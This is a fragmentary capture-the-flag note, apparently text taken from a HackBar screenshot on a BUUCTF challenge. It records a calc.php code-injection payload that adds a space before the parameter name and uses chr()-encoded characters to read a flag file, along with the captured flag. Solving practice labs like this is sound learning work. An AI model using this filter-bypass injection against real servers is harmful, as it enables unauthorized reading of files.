 node4.buuoj.cn:25344/calc.php? num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))
JSON Web Tokens - ... 攻防世界 BUUCTF在线评测
HackBar Quantum
flag{a515690f-c863-461b-b897-8040c4a1e39f}
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
num前加了空格
http://node4.buuoj.cn:25344/calc.php?
num=file_get_contents(chr(47).chr(102).chr(49).chr(9
7).chr(103).chr(103))